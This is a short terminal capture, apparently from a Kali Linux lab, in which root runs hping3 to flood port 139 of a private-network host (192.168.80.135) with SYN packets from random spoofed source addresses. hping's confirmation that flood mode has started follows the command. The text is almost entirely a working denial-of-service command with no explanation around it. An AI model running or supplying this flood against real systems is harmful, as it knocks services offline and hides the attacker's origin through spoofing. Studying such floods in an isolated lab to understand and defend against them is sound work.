 ┌──(root㉿kali)-[~]
└─# hping3 -c 10000 -d 10000 -S -p 139 --flood --rand-source 192.168.80.135
HPING 192.168.80.135 (eth0 192.168.80.135): S set, 40 headers + 10000 data bytes
hping in flood mode, no replies will be shown